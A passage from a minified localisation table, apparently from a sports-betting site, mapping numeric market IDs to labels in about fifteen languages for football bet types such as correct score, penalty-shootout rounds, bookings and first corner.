Type"},1119:{ZHO:"獲得冠軍",CMN:"获得冠军",SPA:"Equipo Ganará la Final",SAU:"الفريق الذي سيفوز في النهائي",JPN:"決勝戦に勝つのはどのチームか",THA:"ทีมที่จะได้เป็นแชมป์",KOR:"결승전 어느 팀이 이길까",BRA:"Qual Equipe vai Ganhar a Final?",RUS:"Какая команда победит в финале",VIE:"Đội Sẽ Giành Quán Quân",FRA:"Quelle Équipe Remportera La Finale",DEU:"Welcher Team gewinnt den Finale",MSA:"Pasukan Yang Akan Menang Pada Perlawanan Akhir",IND:"Tim Yang Akan Memenangkan Final",ENG:"Which Team Will Win The Final"},1120:{ZHO:"獲得季軍",CMN:"获得季军",SPA:"Equipo Ganará la Final del Tercer Puesto",SAU:"الفريق الذي سيفوز بالمركز الثالث في النهائي",JPN:"3位決定戦に勝つのはどのチームか",THA:"ทีมที่จะชนะรอบชิงชนะเลิศอันดับ 3",KOR:"3위 결승전 어느 팀이 이길까",BRA:"Qual Equipe vai Ganhar a Terceiro Lugar?",RUS:"Какая команда займет 3-е место в финале",VIE:"Đội Sẽ Giành Giải 3 Chung Cuộc",FRA:"Quelle Équipe Finira Dans Le Top 3",DEU:"Welcher Team gewinnt den Dritter Platz Finale",MSA:"Pasukan Yang Akan Menang Tempat Ketiga",IND:"Tim Yang Akan Mendapatkan Juara Ke 3 Final",ENG:"Which Team Will Win The 3rd Place Final"},1123:{ZHO:"波膽",CMN:"波胆",SPA:"Marcador Correcto",SAU:"مراهنة النتيجة الصحيحة",JPN:"正しいスコア",THA:"ทายผลสกอร์",KOR:"정확한 득점",BRA:"Placar Correto",RUS:"Точный результат",VIE:"Tỷ Số Chính Xác",FRA:"Score Exact",DEU:"Richtiges Ergebnis",MSA:"Skor Tepat",IND:"Tebak Score",ENG:"Correct Score"},1124:{ZHO:"勝負&大小{L}",CMN:"胜负&大小{L}",SPA:"Ganador del Partido & Más/ Menos {L}",SAU:"الفائز وأعلى / أقل{L}",JPN:"マネーライン & オーバー/アンダー {L}",THA:"ผู้ชนะ & สูง/ต่ำ {L}",KOR:"우승자 & 오버/언더 {L}",BRA:"Vencedor & Acima/Abaixo {L}",RUS:"Победитель & больше/меньше {L}",VIE:"Người Thắng & Tài/Xỉu {L}",FRA:"Vainqueur & Plus De/Moins De{L}",DEU:"Gewinner & Über/Unter{L}",MSA:"Menang & Lebih / Kurang{L}",IND:"Winner & Besar/Kecil {L}",ENG:"Winner & Over/Under{L}"},1125:{ZHO:"精確進球數",CMN:"精确进球数",SPA:"Exacto de Goles",SAU:"الأهداف الدقيقة",JPN:"正確なゴール",THA:"คะแนนที่ถูกต้อง",KOR:"정확한 골 수",BRA:"Exato de Gols",RUS:"Точное количество голов",VIE:"Bàn Thắng Chính Xác",FRA:"Nombre Exact De Buts",DEU:"Richtiges Ergebnis",MSA:"Gol Tepat",IND:"Exact Goals",ENG:"Exact Goals"},1126:{ZHO:"罰牌單雙",CMN:"罚牌单双",SPA:"Amonestacion: Par/Impar",SAU:"البطاقات فردية / زوجية",JPN:"ブッキング オッド/イーブン",THA:"ใบเตือน คี่/คู่",KOR:"경고 홀수/짝수",BRA:"Cartões Ímpar/Par",RUS:"Чет/нечет предупреждений",VIE:"Thẻ Phạt Chẵn/Lẻ",FRA:"Réservation Impair/Pair",DEU:"Karte Gerade/Ungerade",MSA:"Jumlah Faul Genap / Ganjil",IND:"Booking Genap/Ganjil",ENG:"Booking Odd/Even"},1127:{ZHO:"開球球隊",CMN:"开球球队",SPA:"Equipo que realiza el Saque Inicial",SAU:"الفريق الذي سيبدأ ركلة البداية",JPN:"キックオフチーム",THA:"ทีมที่เริ่มเล่นก่อน",KOR:"먼저하기",BRA:"Qual Equipe irá Kick-off",RUS:"Какая команда введет мяч в игру",VIE:"Đội Giao Bóng Trước",FRA:"Quelle Équipe Donne Le Coup D’Envoi",DEU:"Welcher Team Anstoß",ENG:"Which Team Kicks Off"},1128:{ZHO:"第{L}個點球是否進球",CMN:"第{L}个点球是否进球",SPA:"{L}º Penalti en Marcar",SAU:"تسجيل ركلة الترجيح {L}",JPN:"第{L} ペナルティーキック得点",THA:"จะทำประตูได้ในจุดโทษลูกที่ {L} หรือไม่",KOR:"{L} 페널티 득점",BRA:"{L}º Pênalti Para Marcar",RUS:"{L}-й забитый пенальти",VIE:"Penalty thứ {L} ghi bàn",FRA:"{L}Th Pénalité Marqué",DEU:"{L}th Elfmeter verwandelt",ENG:"{L}th Penalty Scored"},1129:{ZHO:"點球大戰勝分差",CMN:"点球大战胜分差",SPA:"Margen de Victoria (Penalti)",SAU:"هامش الفوز (ركلات الترجيح)",JPN:"勝利マージン  (PK戦)",THA:"ผลต่างคะแนนการดวลจุดโทษ",KOR:"위닝 마진 (승부차기)",BRA:"Margem de Vitória (PEN)",RUS:"Победа с отрывом (пенальти)",VIE:"Thắng cách biệt (Pen)",FRA:"Marge Du Gagnante (Pénalité)",DEU:"Gewinnvorsprung (Elfmeterschießen)",ENG:"Winning Margin (Pen)"},1130:{ZHO:"{H}第一個點球是否進球",CMN:"{H}第一个点球是否进球",SPA:"{H} 1º Penalti en Marcar",SAU:"تسجيل ركلة الترجيح الأولى {H}",JPN:"{H} 第1 ペナルティーキック得点",THA:"{H} จะทำประตูจากจุดโทษที่ 1 หรือไม่",KOR:"{H} 첫 번째 페널티 득점",BRA:"1º Pênalti Para Marcar {H}",RUS:"1-й забитый пенальти {H}",VIE:"{H} Penalty đầu tiên ghi bàn",FRA:"1Ère Pénalité Marqué {H}",DEU:"Erstens Elfmeter verwandelt {H}",ENG:"1st Penalty Scored {H}"},1131:{ZHO:"{A}第一個點球是否進球",CMN:"{A}第一个点球是否进球",SPA:"{A} 1º Penalti en Marcar",SAU:"تسجيل ركلة الترجيح الأولى {A}",JPN:"{A} 第1 ペナルティーキック得点",THA:"{A} จะทำประตูจากจุดโทษที่ 1 หรือไม่",KOR:"{A} 첫 번째 페널티 득점",BRA:"1º Pênalti Para Marcar {A}",RUS:"1-й забитый пенальти {A}",VIE:"{A} Penalty đầu tiên ghi bàn",FRA:"1Ère Pénalité Marqué {A}",DEU:"Erstens Elfmeter verwandelt {A}",ENG:"1st Penalty Scored {A}"},1132:{ZHO:"{H} 第二個點球是否進球",CMN:"{H} 第二个点球是否进球",SPA:"{H} 2º Penalti en Marcar",SAU:"تسجيل ركلة الترجيح الثانية {H}",JPN:"{H} 第2 ペナルティーキック得点",THA:"{H} จะทำประตูจากจุดโทษที่ 2 หรือไม่",KOR:"{H} 두 번째 페널티 득점",BRA:"2º Pênalti Para Marcar {H}",RUS:"2-й забитый пенальти {H}",VIE:"{H} Penalty thứ 2 ghi bàn",FRA:"2Ème Pénalité Marqué {H}",DEU:"Zweitens Elfmeter verwandelt {H}",ENG:"2nd Penalty Scored {H}"},1133:{ZHO:"{A} 第二個點球是否進球",CMN:"{A} 第二个点球是否进球",SPA:"{A} 2º Penalti en Marcar",SAU:"تسجيل ركلة الترجيح الثانية {A}",JPN:"{A} 第2 ペナルティーキック得点",THA:"{A} จะทำประตูจากจุดโทษที่ 2 หรือไม่",KOR:"{A} 두 번째 페널티 득점",BRA:"2º Pênalti Para Marcar {A}",RUS:"2-й забитый пенальти {A}",VIE:"{A} Penalty thứ 2 ghi bàn",FRA:"2Ème Pénalité Marqué {A}",DEU:"Zweitens Elfmeter verwandelt {A}",ENG:"2nd Penalty Scored {A}"},1134:{ZHO:"{H} 第三個點球是否進球",CMN:"{H} 第三个点球是否进球",SPA:"{H} 3º Penalti en Marcar",SAU:"تسجيل ركلة الترجيح الثالثة {H}",JPN:"{H} 第3 ペナルティーキック得点",THA:"{H} จะทำประตูจากจุดโทษที่ 3 หรือไม่",KOR:"{H} 세 번째 페널티 득점",BRA:"3º Pênalti Para Marcar {H}",RUS:"3-й забитый пенальти {H}",VIE:"{H} Penalty thứ 3 ghi bàn",FRA:"3Ème Pénalité Marqué {H}",DEU:"Drittens Elfmeter verwandelt {H}",ENG:"3rd Penalty Scored {H}"},1135:{ZHO:"{A} 第三個點球是否進球",CMN:"{A} 第三个点球是否进球",SPA:"{A} 3º Penalti en Marcar",SAU:"تسجيل ركلة الترجيح الثالثة {A}",JPN:"{A} 第3 ペナルティーキック得点",THA:"{A} จะทำประตูจากจุดโทษที่ 3 หรือไม่",KOR:"{A} 세 번째 페널티 득점",BRA:"3º Pênalti Para Marcar {A}",RUS:"3-й забитый пенальти {A}",VIE:"{A} Penalty thứ 3 ghi bàn",FRA:"3Ème Pénalité Marqué {A}",DEU:"Drittens Elfmeter verwandelt {A}",ENG:"3rd Penalty Scored {A}"},1136:{ZHO:"{H} 第四個點球是否進球",CMN:"{H} 第四个点球是否进球",SPA:"{H} 4º Penalti en Marcar",SAU:"تسجيل ركلة الترجيح الرابعة {H}",JPN:"{H} 第4 ペナルティーキック得点",THA:"{H} จะทำประตูจากจุดโทษที่ 4 หรือไม่",KOR:"{H} 네 번째 페널티 득점",BRA:"4º Pênalti Para Marcar {H}",RUS:"4-й забитый пенальти {H}",VIE:"{H} Penalty thứ 4 ghi bàn",FRA:"4Ème Pénalité Marqué {H}",DEU:"Viertens Elfmeter verwandelt {H}",ENG:"4th Penalty Scored {H}"},1137:{ZHO:"{A} 第四個點球是否進球",CMN:"{A} 第四个点球是否进球",SPA:"{A} 4º Penalti en Marcar",SAU:"تسجيل ركلة الترجيح الرابعة {A}",JPN:"{A} 第4 ペナルティーキック得点",THA:"{A} จะทำประตูจากจุดโทษที่ 4 หรือไม่",KOR:"{A} 네 번째 페널티 득점",BRA:"4º Pênalti Para Marcar {A}",RUS:"4-й забитый пенальти {A}",VIE:"{A} Penalty thứ 4 ghi bàn",FRA:"4Ème Pénalité Marqué {A}",DEU:"Viertens Elfmeter verwandelt {A}",ENG:"4th Penalty Scored {A}"},1138:{ZHO:"{H} 第五個點球是否進球",CMN:"{H} 第五个点球是否进球",SPA:"{H} 5º Penalti en Marcar",SAU:"تسجيل ركلة الترجيح الخامسة {H}",JPN:"{H} 第5 ペナルティーキック得点",THA:"{H} จะทำประตูจากจุดโทษที่ 5 หรือไม่",KOR:"{H} 5번째 페널티 득점",BRA:"5º Pênalti Para Marcar {H}",RUS:"5-й забитый пенальти {H}",VIE:"{H} Penalty thứ 5 ghi bàn",FRA:"5Ème Pénalité Marqué {H}",DEU:"Fünftens Elfmeter verwandelt {H}",ENG:"5th Penalty Scored {H}"},1139:{ZHO:"{A} 第五個點球是否進球",CMN:"{A} 第五个点球是否进球",SPA:"{A} 5º Penalti en Marcar",SAU:"تسجيل ركلة الترجيح الخامسة {A}",JPN:"{A} 第5 ペナルティーキック得点",THA:"{A} จะทำประตูจากจุดโทษที่ 5 หรือไม่",KOR:"{A} 5번째 페널티 득점",BRA:"5º Pênalti Para Marcar {A}",RUS:"5-й забитый пенальти {A}",VIE:"{A} Penalty thứ 5 ghi bàn",FRA:"5Ème Pénalité Marqué {A}",DEU:"Fünftens Elfmeter verwandelt {A}",ENG:"5th Penalty Scored {A}"},1140:{ZHO:"點球第一回合獨贏",CMN:"点球第一回合独赢",SPA:"1x2 - Penalti Ronda 1",SAU:"1x2 - الجولة 1",JPN:"1x2 - ペナルティー ラウンド1",THA:"ดวลจุดโทษรอบที่ 1 - 1x2",KOR:"1x2 - 페널티 라운드 1",BRA:"1x2 - Rodada 1",RUS:"1x2 - раунд 1",VIE:"1x2 - Penalty lượt 1",FRA:"1X2 - Ronde 1",DEU:"1x2 - Rúnden 1",ENG:"1x2 - Round 1"},1141:{ZHO:"點球第二回合獨贏",CMN:"点球第二回合独赢",SPA:"1x2 - Penalti Ronda 2",SAU:"1x2 - الجولة 2",JPN:"1x2 - ペナルティー ラウンド2",THA:"ดวลจุดโทษรอบที่ 2 - 1x2",KOR:"1x2 - 페널티 라운드 2",BRA:"1x2 - Rodada 2",RUS:"1x2 - раунд 2",VIE:"1x2 - Penalty lượt 2",FRA:"1X2 - Ronde 2",DEU:"1x2 - Rúnden 2",ENG:"1x2 - Round 2"},1142:{ZHO:"點球第三回合獨贏",CMN:"点球第三回合独赢",SPA:"1x2 - Penalti Ronda 3",SAU:"1x2 - الجولة 3",JPN:"1x2 - ペナルティー ラウンド3",THA:"ดวลจุดโทษรอบที่ 3 - 1x2",KOR:"1x2 - 페널티 라운드 3",BRA:"1x2 - Rodada 3",RUS:"1x2 - раунд 3",VIE:"1x2 - Penalty lượt 3",FRA:"1X2 - Ronde 3",DEU:"1x2 - Rúnden 3",ENG:"1x2 - Round 3"},1143:{ZHO:"點球第四回合獨贏",CMN:"点球第四回合独赢",SPA:"1x2 - Penalti Ronda 4",SAU:"1x2 - الجولة 4",JPN:"1x2 - ペナルティー ラウンド4",THA:"ดวลจุดโทษรอบที่ 4 - 1x2",KOR:"1x2 - 페널티 라운드 4",BRA:"1x2 - Rodada 4",RUS:"1x2 - раунд 4",VIE:"1x2 - Penalty lượt 4",FRA:"1X2 - Ronde 4",DEU:"1x2 - Rúnden 4",ENG:"1x2 - Round 4"},1144:{ZHO:"點球第五回合獨贏",CMN:"点球第五回合独赢",SPA:"1x2 - Penalti Ronda 5",SAU:"1x2 - الجولة 5",JPN:"1x2 - ペナルティー ラウンド5",THA:"ดวลจุดโทษรอบที่ 5 - 1x2",KOR:"1x2 - 페널티 라운드 5",BRA:"1x2 - Rodada 5",RUS:"1x2 - раунд 5",VIE:"1x2 - Penalty lượt 5",FRA:"1X2 - Ronde 5",DEU:"1x2 - Rúnden 5",ENG:"1x2 - Round 5"},1145:{ZHO:"點球結束的回合",CMN:"点球结束的回合",SPA:"Penalti Ronda de Finalización",SAU:"جولة الإنهاء",JPN:"ペナルティー ラウンド終了",THA:"รอบที่จบการดวลจุดโทษ",KOR:"페널티 마무리 라운드",BRA:"Pênaltis - Rodada de Finalização",RUS:"Завершающий раунд",VIE:"Penalty lượt cuối",FRA:"Fini Ronde",DEU:"Abschlussrúnde",ENG:"Finishing Round"},1146:{BRA:"Primeiro Canto (2 opção)",ZHO:"第一個角球 (兩項)",RUS:"1-й Угловые (2 вариант)",VIE:"Quả phạt góc đầu tiên (2 cửa)",FRA:"1er Corner (2 way)",CMN:"第一个角球 (两项)",DEU:"Ersten Eckstoß (2 Möglichkeit)",SPA:"Primer Esquina (2 way)",JPN:"最初のコーナー (2 ウェイ)",THA:"ลูกเตะมุมที่ 1 (2ทาง)",ENG:"1st Corner (2way)",KOR:"첫 번째 코너킥 (2방식)"},1147:{BRA:"Último Canto (2 opção)",ZHO:"最後一個角球 (兩項)",RUS:"Последний Угловые (2 вариант)",VIE:"Quả phạt góc cuối cùng (2 cửa)",FRA:"Dernier Corner (2 way)",CMN:"最后一个角球 (两项)",DEU:"Letztes Eckstoß (2 Möglichkeit)",SPA:"Último Esquina (2 way)",JPN:"最後のコーナー (2 ウェイ)",THA:"เตะมุมสุดท้าย (2ทาง)",ENG:"Last Corner (2way)",KOR:"마지막 코너킥 (2방식)"},1148:{BRA:"Primeiro Cartaõ (2 opção)",ZHO:"首張罰牌 (兩項)",RUS:"1-й Предупреждение (2 вариант)",VIE:"Thẻ phạt đầu tiên (2 cửa)",FRA:"1er Cartons (2 way)",CMN:"首张罚牌 (两项)",DEU:"Ersten Karte (2 Möglichkeit)",SPA:"Primer Amonestacion (2 way)",JPN:"最初のブッキング (2 ウェイ)",THA:"ใบเตือนแรก (2ทาง)",ENG:"1st Booking (2way)",KOR:"첫 번째 경고 (2방식)"},1149:{BRA:"Último Cartaõ (2 opção)",ZHO:"最後一張罰牌 (兩項)",RUS:"Последний Предупреждение (2 вариант)",VIE:"Thẻ phạt cuối cùng (2 cửa)",FRA:"Dernier Cartons (2 way)",CMN:"最后一张罚牌 (两项)",DEU:"Letztes Karte (2 Möglichkeit)",SPA:"Último Amonestacion (2 way)",JPN:"最後のブッキング (2 ウェイ)",THA:"ใบเตือนสุดท้าย (2ทาง)",ENG:"Last Booking (2 Way)",KOR:"마지막 경고 (2방식)"},1150:{BRA:"Primeiro Jogador Suplente",ZHO:"第一個換人",RUS:"1-й запасной игрок",VIE:"Thay người đầu tiên",FRA:"1er Joueur Remplaçant",CMN:"第一个换人",DEU:"Ersten Einwechselspieler",SPA:"Primer Suplente",JPN:"最初の交代選手",THA:"เปลี่ยนตัวผู้เล่นครั้งแรก",ENG:"1st Substitution",KOR:"첫 번째 선수 교체"},1151:{BRA:"Último Jogador Suplente",ZHO:"最後一個換人",RUS:"Последний запасной игрок",VIE:"Thay người cuối cùng",FRA:"Dernier Joueur Remplaçant",CMN:"最后一个换人",DEU:"Letztes Einwechselspieler",SPA:"Último Suplente",JPN:"最後の交代選手",THA:"เปลี่ยนตัวผู้เล่นครั้งสุดท้าย",ENG:"Last Substitution",KOR:"마지막 선수 교체"},1152:{BRA:"Primeiro Saque de Puerta",ZHO:"第一個球門球",RUS:"1-й Удар от ворот",VIE:"Quả phát bóng lên đầu tiên",FRA:"1er coup de pied de but",CMN:"第一个球门球",DEU:"Ersten Abstoß",SPA:"Primer Saque de Meta",JPN:"最初のゴールキック",THA:"ลูกตั้งเตะจากเขตประตู ลูกแรก",ENG:"1st Goal Kick",KOR:"첫 번째 골킥"},1153:{BRA:"Último Saque de Puerta",ZHO:"最後一個球門球",RUS:"Последний Удар от ворот",VIE:"Quả phát bóng lên cuối cùng",FRA:"Dernier coup de pied de but",CMN:"最后一个球门球",DEU:"Letztes Abstoß",SPA:"Último Saque de Meta",JPN:"最後のゴールキック",THA:"ลูกตั้งเตะจากเขตประตู ลูกสุดท้าย",ENG:"Last Goal Kick",KOR:"마지막 골킥"},1154:{BRA:"Primeiro Fora de Jogo",ZHO:"第一个越位",RUS:"1-й вне игры",VIE:"Việt vị đầu tiên",FRA:"1er Hors-jeu",CMN:"第一个越位",DEU:"Ersten Abseitsregel",SPA:"Primer Fuera de Juego",JPN:"最初のオフサイド",THA:"ล้ำหน้าครั้งแรก",ENG:"1st Offside",KOR:"첫 번째 오프사이드"},1155:{BRA:"Último Fora de Jogo",ZHO:"最後一個越位",RUS:"Последний вне игры",VIE:"Việt vị cuối cùng",FRA:"Dernier Hors-jeu",CMN:"最后一个越位",DEU:"Letztes Abseitsregel",SPA:"Último Fuera de Juego",JPN:"最後のオフサイド",THA:"ล้ำหน้าครั้งสุดท้าย",ENG:"Last Offside",KOR:"마지막 오프사이드"},1156:{BRA:"Primeiro Lançamento Lateral",ZHO:"第一个界外球",RUS:"1-й Вбрасывание мяча",VIE:"Ném biên đầu tiên",FRA:"1er rentrée de touche",CMN:"第一个界外球",DEU:"Ersten Einwurf",SPA:"Primer Saque de Banda",JPN:"最初のスローイン",THA:"ลูกทุ่มครั้งแรก",ENG:"1st Throw In",KOR:"첫 번째 스로인"},1157:{BRA:"Último Lançamento Lateral",ZHO:"最後一個界外球",RUS:"Последний Вбрасывание мяча",VIE:"Ném biên cuối cùng",FRA:"Dernier rentrée de touche",CMN:"最后一个界外球",DEU:"Letztes Einwurf",SPA:"Último Saque de Banda",JPN:"最後のスローイン",THA:"ลูกทุ่มครั้งสุดท้าย",ENG:"Last Throw In",KOR:"마지막 스로인"},1158:{BRA:"Primeiro Tiro Livre",ZHO:"第一个任意球",RUS:"1-й Свободный удар",VIE:"Đá phạt trực tiếp đầu tiên",FRA:"1er Coups francs",CMN:"第一个任意球",DEU:"Ersten Freistoß",SPA:"Primer Tiro Libre",JPN:"最初のフリーキック",THA:"ฟรีคิกครั้งแรก",ENG:"1st Free Kick",KOR:"첫 번째 프리킥"},1159:{BRA:"Último Tiro Livre",ZHO:"最後一個任意球",RUS:"Последний Свободный удар",VIE:"Đá phạt trực tiếp cuối cùng",FRA:"Dernier Coups francs",CMN:"最后一个任意球",DEU:"Letztes Freistoß",SPA:"Último Tiro Libre",JPN:"最後のフリーキック",THA:"ฟรีคิกครั้งสุดท้าย",ENG:"Last Free Kick",KOR:"마지막 프리킥"},1160:{BRA:"Canto - Maior Pontuação por Tempo",ZHO:"角球最高得分半場",RUS:"Угловые Самая результативная половина",VIE:"Hiệp có số lần phạt góc nhiều nhất",FRA:"Corner - Mi-Temps Avec Le Plus De Buts",CMN:"角球最高得分半场",DEU:"Eckstoß - Halbzeit mit den meisten Toren",SPA:"Esquina - Mitad con Más Goles",JPN:"コーナー ハイエストスコアリングハーフ",THA:"ครึ่งที่เตะมุมมากที่สุด",ENG:"Corner Highest Scoring Half",KOR:"코너킥 고득점 하프"},1161:{BRA:"Canto - Maior Pontuação por Tempo (2 opção)",ZHO:"角球最高得分半場(兩項)",RUS:"Угловые Самая результативная половина (2 вариант)",VIE:"Hiệp có số lần phạt góc nhiều nhất (2 cửa)",FRA:"Corner - Mi-Temps Avec Le Plus De Buts (2 way)",CMN:"角球最高得分半场(两项)",DEU:"Eckstoß - Halbzeit mit den meisten Toren (2 Möglichkeit)",SPA:"Esquina - Mitad con Más Goles (2 way)",JPN:"コーナー ハイエストスコアリングハーフ (2 ウェイ)",THA:"ครึ่งที่เตะมุมมากที่สุด (2ทาง)",ENG:"Corner Highest Scoring Half (2 Way)",KOR:"코너킥 고득점 하프 (2방식)"},1162:{BRA:"Maior Pontuação por Tempo (2 opção)",ZHO:"最高得分半場讓分(兩項)",RUS:"Самая результативная половина (2 вариант)",VIE:"Hiệp ghi bàn nhiều nhất (2 cửa)",FRA:"Mi-Temps Avec Le Plus De Buts (2 way)",CMN:"最高得分半场让分(两项)",DEU:"Halbzeit mit den meisten Toren (2 Möglichkeit)",SPA:"Mitad con Más Goles (2 way)",JPN:"ハイエストスコアリングハーフ (2 ウェイ)",THA:" ครึ่งที่ทำสกอร์สูงสุด (2ทาง)",ENG:"Highest Scoring Half (2 Way)",KOR:"고득점 하프 (2방식)"},1163:{ZHO:"是否有烏龍球",CMN:"是否有乌龙球",SPA:"Autogol",SAU:"الهدف العكسي",JPN:"オウンゴール",THA:"ทำเข้าประตูตัวเอง",KOR:"자책골",BRA:"Autogolo",RUS:"Автогол",VIE:"Có bàn phản lưới nhà không",FRA:"But Contre Son Camp",DEU:"Eigentor",MSA:"Gol Sendiri",IND:"Gol bunuh diri",ENG:"Own Goal"},1164:{BRA:"Primeiro Penálti do Tempo Regulamentar",ZHO:"常規時間是否判罰第一個點球",RUS:"1-й пенальти в основное время",VIE:"Trong thời gian quy định liệu có được hưởng quả phạt đền đầu tiên hay không?",FRA:"1ère Pénalty Temps Réglementaire",CMN:"常规时间是否判罚第一个点球",DEU:"Erste Elfmeter in der Reguläre Spielzeit",SPA:"Primara Penalti en Tiempo Reglamentario",JPN:"第 1 ペナルティでレギュラータイム",THA:"ได้ประตูจากจุดโทษในเวลาปกติหรือไม่",ENG:"Penalty Awarded",KOR:"첫 번째 페널티킥 정규 시간"},1165:{BRA:"Primeiro Penálti do Tempo Regulamentar para marcar",ZHO:"常規時間判罰的第一個點球是否打進",RUS:"1-й пенальти в основное время забьет",VIE:"Trong thời gian quy định quả phạt đền đầu tiên được hưởng liệu có ghi bàn hay không?",FRA:"1ère Pénalty Temps Réglementaire va marquer",CMN:"常规时间判罚的第一个点球是否打进",DEU:"Erste Elfmeter in der Reguläre Spielzeit zum Tor",SPA:"Primara Penalti en Tiempo Reglamentario se anotará",JPN:"第 1 ペナルティでレギュラータイムに得点",THA:"จุดโทษแรกจะทำประตูหรือไม่",ENG:"First Penalty to Score or Not to Score",KOR:"첫 번째 페널티킥 정규 시간 득점"},1166:{BRA:"Qualquer equipa para vir de desvantagem e vencer",ZHO:"哪隊會反超獲勝",RUS:"Волевая победа любой команды",VIE:"Đội nào sẽ thắng lội ngược dòng",FRA:"Une des Équipes va revenir au Score et gagner",CMN:"哪队会反超获胜",DEU:"Ein Team liegt zurück und gewinnt",SPA:"Cualquier equipo remontará y ganará",JPN:"いずれかのチームが逆転勝利",THA:"ทีมที่จะพลิกมาชนะหลังจากที่ตามหลัง",ENG:"Team to Win From Behind",KOR:"역전승하고 우승하는 모든 팀"},1167:{BRA:"Casa vencer sem sofrer",ZHO:"主隊零失球獲勝",RUS:"Хозяева Сухая победа",VIE:"Đội chủ nhà giữ sạch lưới",FRA:"Domicile va gagner sans prendre de buts",CMN:"主队零失球获胜",DEU:"Heimmannschaft gewinnt zu Null",SPA:"Ganhar a Zero - Local",JPN:"完封勝ち - ホーム",THA:"ทีมเหย้าชนะไม่เสียประตู",ENG:"Home to Win to Nil",KOR:"완봉승 - 홈"},1168:{BRA:"Visitante vencer sem sofrer",ZHO:"客隊零失球獲勝",RUS:"Гости Сухая победа",VIE:"Đội khách giữ sạch lưới",FRA:"Extérieur va gagner sans prendre de buts",CMN:"客队零失球获胜",DEU:"Gastmannschaft gewinnt zu Null",SPA:"Ganhar a Zero - Visitante",JPN:"完封勝ち - アウェイ",THA:"ทีมเยือนชนะไม่เสียประตู",ENG:"Away to Win to Nil",KOR:"완봉승 - 원정"},1169:{BRA:"{L}º Cartaõ",ZHO:"第{L}個得牌",RUS:"{L}-й Предупреждение",VIE:"Thẻ phạt thứ {L}",FRA:"{L}er Cartons",CMN:"第{L}个得牌",DEU:"{L}. Karte",SPA:"{L}º Amonestacion",JPN:"第{L}ブッキング",THA:"ใบเตือนที่ {L}",ENG:"{L}th Booking",KOR:"{L}번째 경고"},1170:{BRA:"Tempo Total Exato de Cartões",ZHO:"全場精確得牌",RUS:"Полное время точный Предупреждения",VIE:"Tổng số thẻ phạt toàn trận",FRA:"Plein-Temps Exact de Cartons",CMN:"全场精确得牌",DEU:"Endstand Genaue Disziplinarkarte",SPA:"Tiempo Completo Exacto de Amonestacion",JPN:"フルタイム 正確なブッキング",THA:"เต็มเวลา จำนวนใบเตือนที่แน่นอน",ENG:"Full Time Exact Booking",KOR:"풀타임 정확한 경고"},1171:{BRA:"Casa Tempo Total Exato de Cartões",ZHO:"主隊全場精確得牌",RUS:"Хозяева Полное время точный Предупреждения",VIE:"Đội chủ nhà tổng số thẻ phạt toàn trận",FRA:"Domicile Plein-Temps Exact de Cartons",CMN:"主队全场精确得牌",DEU:"Heimmannschaft Endstand Genaue Disziplinarte",SPA:"Local Tiempo Completo Exacto de Amonestacion",JPN:"ホーム フルタイム 正確なブッキング",THA:"ทีมเหย้า จำนวนที่แน่นอนของใบเตือน",ENG:"Home Team Exact Booking",KOR:"홈팀 풀타임 정확한 경고"},1172:{BRA:"Visitante Tempo Total Exato de Cartões",ZHO:"客隊全場精確得牌",RUS:"Гости Полное время точный Предупреждения",VIE:"Đội khách tổng số thẻ phạt toàn trận",FRA:"Extérieur Plein-Temps Exact de Cartons",CMN:"客队全场精确得牌",DEU:"Gastmannschaft Endstand Genaue Disziplinarkarte",SPA:"Visitante Tiempo Completo Exacto de Amonestacion",JPN:"アウェイ フルタイム 正確なブッキング",THA:"ทีมเยือน จำนวนที่แน่นอนของใบเตือน",ENG:"Away Team Exact Booking",KOR:"원정팀 풀타임 정확한 경고"},1173:{BRA:"Primeiro Tempo Exato de Cartões",ZHO:"上半場精確得牌",RUS:"1-й тайм точный Предупреждения",VIE:"Tổng số thẻ phạt Hiệp 1",FRA:"1Ère Mi-Temps Exact de Cartons",CMN:"上半场精确得牌",DEU:"1. Halbzeit Genaue Disziplinarkarte",SPA:"Primera Mitad Exacto de Amonestacion",JPN:"前半 正確なブッキング",THA:"ครึ่งแรก จำนวนที่แน่นอนของใบเตือน",ENG:"First Half Exact Booking",KOR:"전반전 정확한 경고"},1174:{BRA:"Casa Primeiro Tempo Exato de Cartões",ZHO:"主隊上半場精確得牌",RUS:"Хозяева 1-й тайм точный Предупреждения",VIE:"Đội chủ nhà tổng số thẻ phạt Hiệp 1",FRA:"Domicile 1Ère Mi-Temps Exact de Cartons",CMN:"主队上半场精确得牌",DEU:"Heimmannschaft 1. Halbzeit Genaue Disziplinarkarte",SPA:"Local Primera Mitad Exacto de Amonestacion",JPN:"ホーム 前半 正確なブッキング",THA:"ทีมเหย้า จำนวนที่แน่นอนของใบเตือน",ENG:"Home Team Exact Booking",KOR:"홈팀 전반전 정확한 경고"},1175:{BRA:"Visitante Primeiro Tempo Exato de Cartões",ZHO:"客隊上半場精確得牌",RUS:"Гости 1-й тайм точный Предупреждения",VIE:"Đội khách tổng số thẻ phạt Hiệp 1",FRA:"Extérieur 1Ère Mi-Temps Exact de Cartons",CMN:"客队上半场精确得牌",DEU:"Gastmannschaft 1. Halbzeit Genaue Disziplinarkarte",SPA:"Visitante Primera Mitad Exacto de Amonestacion",JPN:"アウェイ 前半 正確なブッキング",THA:"ทีมเยือน จำนวนที่แน่นอนของใบเตือน",ENG:"Away Team Exact Booking",KOR:"원정팀 전반전 정확한 경고"},1176:{BRA:"Para marcar o primeiro golo em que parte",ZHO:"第一個進球發生在哪個半場",RUS:"забьет 1-й гол в каком тайме",VIE:"Bàn thắng đầu tiên xảy ra ở hiệp nào?",FRA:"Marquer 1ère but dans quelle mi-temps",CMN:"第一个进球发生在哪个半场",DEU:"Erzielt Erste Tor in welcher Halbzeit",SPA:"Anotará su primera gol en qué mitad",JPN:"最初のゴールを決めるハーフ",THA:"ทีมใดจะทำประตูในครึ่งแรก",ENG:"Which Half Will Produce The First Goal",KOR:"특정 하프에 그들의 1차례 골 득점"},1177:{BRA:"Casa para marcar o primeiro golo em que parte",ZHO:"主隊第一個進球發生在哪個半場",RUS:"Хозяева забьет 1-й гол в каком тайме",VIE:"Bàn thắng đầu tiên đội chủ nhà được ghi tại hiệp nào",FRA:"Domicile va marquer 1ère but dans quelle mi-temps",CMN:"主队第一个进球发生在哪个半场",DEU:"Heimmannschaft erzielt erste Tor in welcher Halbzeit",SPA:"Local anotará su primera gol en qué mitad",JPN:"ホームチーム ゴールを決めるハーフ",THA:"ทีมเหย้า จะทำประตูใน ครึ่งแรก หรีอ ครึ่งหลัง",ENG:"Which Half Home Team Will Produce The First Goal",KOR:"홈팀 특정 하프에 